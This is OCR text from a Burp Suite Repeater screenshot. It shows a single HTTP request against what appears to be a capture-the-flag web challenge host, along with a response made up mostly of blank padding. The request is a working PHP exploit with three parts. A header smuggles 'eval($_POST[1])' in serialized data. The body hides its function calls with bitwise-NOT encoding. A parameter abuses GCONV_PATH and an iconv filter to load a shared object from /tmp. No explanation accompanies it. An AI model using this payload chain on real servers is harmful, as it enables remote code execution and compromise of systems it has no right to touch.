 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28471 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28471
3 Content-Length: 291
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28471
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28471/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14 cmd:a:2:{i:0;s:0:"";i:1;s:19:"}eval($_POST[1]);//";}
15
16 cmd=
[~%9c%8d%9a%9e%8b%9a%a0%99%8a%91%9c%8b%96%90%91][!%FF](.
..[~%8a%91%8c%9a%8d%96%9e%93%96%85%9a][!%FF]([~%9a%91%9b
][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]
())));&1=
putenv("GCONV_PATH=/tmp/");show_source("php://filter/rea
d=convert.iconv.payload.utf-8/resource=/tmp/hack.so");
Search... 0 matches
Response
Pretty Raw Hex Render \n
0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;?&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;00&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;?&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;74&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;?&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
12 </code>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 7
Done 37,395 bytes | 31 millis